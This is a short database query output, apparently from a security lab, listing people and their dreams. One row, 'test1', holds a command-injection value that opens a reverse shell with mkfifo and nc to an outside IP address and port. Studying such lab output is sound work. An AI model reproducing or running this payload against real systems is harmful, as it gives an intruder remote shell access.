 +---------+------------------------------------------------------------------------------+
| dreamer | dream |
+---------+------------------------------------------------------------------------------+
| Alice | Flying in the sky |
| Bob | Exploring ancient ruins |
| Carol | Becoming a successful entrepreneur |
| Dave | Becoming a professional musician |
| test1 | ;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.21.94.146 8888 >/tmp/f |
+---------+------------------------------------------------------------------------------+
5 rows in set (0.00 sec)